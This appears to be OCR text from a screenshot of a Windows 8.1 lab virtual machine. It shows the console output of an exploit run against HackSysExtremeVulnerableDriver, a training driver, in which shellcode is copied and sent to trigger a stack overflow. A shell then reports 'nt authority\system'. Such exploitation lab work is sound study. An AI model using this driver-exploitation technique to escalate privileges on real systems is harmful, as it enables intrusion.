 File Machine View Input Devices Help
C:\Windows\system32\cmd.exe
C:\Users\user>whoami
win81\user
C:\Users\user>E:\StackOverflow\exploit.exe
[+] Starting exploit for StackOverflow...
[+] Getting handle for device '\\.\HackSysExtremeVulnerableDriver' with code 0x2
22003
[+] Got device 0x28
[+] Preparing payload
[+] Payload allocated -> 00000000002E0000
[+] Shellcode copied to 00000000002E0000
[+] Overwriting at 00000000002E0808
[+] Sending payload...
[+] Closing device 0x28
[+] Spawning cmd.exe...
[+] cmd.exe spawned with PID 1224
C:\Users\user>
Administrator: c:\windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\user>whoami
nt authority\system
C:\Users\user>_
Google
Chrome
Mozilla
Firefox
OsrDriverL...
4:50 PM
8/14/2017